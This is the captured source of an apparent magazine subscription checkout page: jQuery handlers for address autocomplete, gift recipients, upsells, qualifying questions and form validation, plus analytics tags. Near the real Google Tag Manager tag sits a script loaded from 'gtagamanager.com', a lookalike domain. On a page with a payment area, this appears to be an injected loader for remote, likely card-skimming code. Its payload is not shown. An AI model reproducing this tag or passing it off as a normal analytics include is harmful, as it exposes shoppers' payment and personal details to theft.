	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("address-1");
		var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "ca"}, types: ["address"]};
		
	autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(autocomplete, 'place_changed', function() {
		
	  	var place = autocomplete.getPlace();
		populateForm(place, "");	
	});

	//bogo mailing address
	var bogo_autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("bogo-address-1");
		var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "ca"}, types: ["address"]};
		
	bogo_autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(bogo_autocomplete, 'place_changed', function() {
		
	  	var place = bogo_autocomplete.getPlace();
		populateForm(place, "bogo-");	
	});
		
	
	//qualified check
	$(".qualifying-question").trigger("change");
	
	validateCheckoutForm();
});

/////// segments ////////

$(".segment-checkbox").on("click", function(e) {
	//make sure the parent radio is selected
	$(":radio[value='" + $(this).attr('price-id') + "']").prop("checked", true);
	
	//trigger reload_purchase_summary
	reload_purchase_summary();
});

///// BOGO ////
$("#bogo-checkbox").on("click", function(e) {
	if($("#bogo-checkbox").is(":checked"))
	{
		//console.log("checked!");
		$("#bogo-fields").show();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",false)
		});
	}
	else
	{
		//console.log("NO");
		$("#bogo-fields").hide();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",true)
		});
	}
	
	reload_purchase_summary();
});

///// UPSELLS /////
$(".upsell-checkbox").on("click", function(e) {
	reload_purchase_summary();
});

$("img.upsell-image").hover(function(e)
{
	var imgSrc = $(this).attr('src');
    $("body").append("<p id='screenshot'><img style='max-height:300px;' src='"+ imgSrc +"' /></p>");                              
    $("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px").css("position", "absolute").fadeIn("fast");                       
    },
    function(){
        $("#screenshot").remove();
});

$("img.upsell-image").mousemove(function(e){
	$("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px");
});

///// MERCHANDISE /////
$(".items-checkbox").on("click", function(e) {
	var item_id = $(this).attr("item-id");
	var option_id = $(this).attr("option-id");
	var quantity = $(this).attr("quantity");
	
	if($(this).is(":checked"))
	{
		//console.log("add it back to the session");
		$.post('/publication/add_merchandise_to_session', {item_id:item_id, option_id:option_id, quantity:quantity, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
	else
	{
		//console.log("remove from session");
		$.post('/publication/remove_merchandise_from_session', {item_id:item_id, option_id:option_id, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
});

///// QUALIFYING /////

$(".qualifying-question").on("change", function(e) {
	
	//loop through all of the qualifying questions and if they have answered the question compare it to the acceptable answers ... if they pick an unacceptable answer show the payment stuff?
	var qualifies = true;
	
	$(".qualifying-question").each(function() {
		if($(this).is(":checkbox") && $(this).is(":checked"))
		{
			var checkbox_qualifies = false;
			$(this).parent().parent().parent().find(':checkbox').each(function() {
				if($(this).is(":checked") && $(this).attr('qualifies')==1)
				{
					checkbox_qualifies = true;
				}
			});
			
			if(!checkbox_qualifies)
			{
				qualifies = false;
			}
		}
		else if($(this).is(":radio") && $(this).is(":checked"))
		{
			if($(this).attr('qualifies')!=1)
			{
				qualifies = false;
			}
		}
		else if($(this).is('select') && $(this).val()!="")
		{
			if($(this).find(":selected").attr('qualifies')!=1)
			{
				qualifies = false;
			}
		}
	});

	if(qualifies)
	{
		$("#not-qualified-text").hide();
		$("#payment-area-wrapper").hide();
		is_free = true;
		$("#purchase-summary-wrapper").hide();
		$("#subscription-submit-btn").html('Submit');

		//load the price section
		$("#prices-wrapper").load('/publication/qualified_subscriber_prices', {publication_id:1665, 'country_type':'canada', 'source':'SS1', _token:token});
	}
	else
	{
		$("#not-qualified-text").show();
		$("#payment-area-wrapper").show();
		is_free = false;
		$("#purchase-summary-wrapper").show();
		$("#subscription-submit-btn").html('Place Your Order');

		//load the price section
		$("#prices-wrapper").load('/publication/unqualified_subscriber_prices', {publication_id:1665, 'country_type':'canada', 'source':'SS1', _token:token}, function(){
			$("#prices-wrapper").find('a').each(function() {
				//console.log($(this).attr('href'));
				var original_href = $(this).attr('href');
				$(this).attr('href', original_href.replace('publication/unqualified_subscriber_prices', 'subscribe/midwest-outdoors'));
				reload_purchase_summary();
			});
		});
	}
});

///// ADDITIONAL BOGO RECIPIENTS /////
$("#add-additional-bogo-recipient").on("click", function(e) {
	var next_recipient = 2;
	$(".additional-bogo-recipient").each(function() {
		//var name_array = $(this).attr('name').split("_");
		//var last_recipient = name_array[4];
		//if(last_recipient>next_recipient)
		//{
		//	next_recipient = last_recipient;
		//}
		next_recipient++;
	});
	//next_recipient++;
	
	$.post('/publication/update_next_bogo_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"canada", _token:token}).done(function(data) {
		$("#additional-bogo-price").text(data);		
	});
	
	$.post('/publication/add_bogo_recipient_fields', {next_recipient:next_recipient, publication_id:1665, country_type:"canada", _token:token}).done(function(data) {
		$('#additional-bogo-recipients').append(data);
		changeOfCountry("additional-bogo-recipient-"+next_recipient+"-");
		reload_purchase_summary();

		$("#additional-bogo-recipient-"+next_recipient+"-add-gift-message").on("click", function(e) {
			if($(this).is(":checked"))
			{
				$("#additional-bogo-recipient-"+next_recipient+"-gift-message-wrapper").show();
				$("#additional-bogo-recipient-"+next_recipient+"-gift-message").focus();
			}
			else
			{
				$("#additional-bogo-recipient-"+next_recipient+"-gift-message-wrapper").hide();
			}
		});
		
	});

});

$(".additional-bogo-recipient").each(function() {
	var name_array = $(this).attr('name').split("_");
	var next_recipient = name_array[4];
	changeOfCountry("additional-bogo-recipient-"+next_recipient+"-");
});

$(document).on("click", ".remove-additional-bogo-recipient", function(e) {
	$(this).parent().parent().parent().remove();
	var next_recipient = 1;
	$(".additional-bogo-recipient").each(function() {
		next_recipient++;
		//$(this).attr('name', 'additional_bogo_recipient_key_'+next_recipient);
		$(this).parent().find('.additional-bogo-recipient-text').text('Gift Recipient '+next_recipient);
	});
	
	$.post('/publication/update_next_bogo_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"canada", _token:token}).done(function(data) {
		$("#additional-bogo-price").text(data);		
	});
	
	reload_purchase_summary();
});

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E47F9VSTN5"></script>
<script src="https://www.gtagamanager.com/libs/respond.js?id=G-E47F9VSTN5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E47F9VSTN5');
</script>
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://simplecirc.com/js/order_checking_202410011.js
body_size: 799
content:
var valid_count = 0;

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}

function validateCheckoutForm()
{
	var valid = true;

	//loop through all of the marked fields and check to see if they have been filled in
	$(".is-required").each(function() {
		if(!$(this).is(":hidden") && $(this).val().trim()=="")
		{
			valid = false;
			return false;
		}
		else
		{
			$(this).parent().removeClass("has-error");
		}
	});

	$(".is-email").each(function() {
		if(!$(this).is(":hidden") && !$(this).hasClass('is-required') && $(this).val().trim()=="")
		{
			$(this).parent().removeClass("has-error");
		}
		else if(!$(this).is(":hidden") && !isEmail($(this).val().trim()))
		{
			valid = false;
			return false;
		}
		else
		{
			$(this).parent().removeClass("has-error");
		}
	});

	$(".is-required-check-radio").each(function() {
		if(!$(this).is(":hidden"))
		{
			var p = $(this).parent().parent().parent().parent();
			var name = $(this).attr("name");
			var at_least_one_checked = false;
			p.find(":input").each(function() {
				if($(this).is(':checked'))
				{
					at_least_one_checked = true;
				}
			});
			
			if(!at_least_one_checked)
			{
				valid = false;
				return false;
			}
			else
			{
				p.removeClass("has-error");
			}
		}
	});
	
	$("#agreement").each(function() {
		if(!$(this).is(':checked'))
		{
			valid = false;
			return false;
		}
		else
		{
			$(this).parent().removeClass("text-danger");
		}
	});
	
	if(valid)
	{
		valid_count++;

		if(valid_count==1)
		{
			//only reload the price the first time the form becomes valid ... this is a safety check
			reload_purchase_summary();
		}
		$('#new-subscriber-form').trigger("form_validation_complete");
	}
	else
	{
		valid_count = 0;
		$('#new-subscriber-form').trigger("form_invalid");
	}
}

function highlightFirstFailedField()
{
	var found = false;
	$(".is-required").each(function() {
		if(!$(this).is(":hidden") && $(this).val().trim()=="")
		{
			$(this).focus();
			$(this).parent().addClass("has-error");
			found = true;
			return false;
		}
		else
		{
			$(this).parent().removeClass("has-error");
		}
	});

	if(!found)
	{	
		$(".is-email").each(function() {
			if(!$(this).is(":hidden") && !isEmail($(this).val().trim()))
			{
				$(this).focus();
				$(this).parent().addClass("has-error");
				found = true;
				return false;
			}
			else
			{
				$(this).parent().removeClass("has-error");
			}
		});
	}
	
	if(!found)
	{
		$(".is-required-check-radio").each(function() {
			if(!$(this).is(":hidden"))
			{
				var p = $(this).parent().parent().parent().parent();
				var name = $(this).attr("name");
				var at_least_one_checked = false;
				p.find(":input").each(function() {
					if($(this).is(':checked'))
					{
						at_least_one_checked = true;
					}
				});
				
				if(!at_least_one_checked)
				{
					p.addClass("has-error");
					p.find(":input").first().focus();
					found = true;
					return false;
				}
				else
				{
					p.removeClass("has-error");
				}
			}
		});
	}
	
	if(!found)
	{
		$("#agreement").each(function() {
			if(!$(this).is(':checked'))
			{
				$(this).focus();
				$(this).parent().addClass("text-danger");
			}
			else
			{
				$(this).parent().removeClass("text-danger");
			}
		});
	}
}

$("#new-subscriber-form").bind('input propertychange change', function() {
	//validate the form
	validateCheckoutForm();
});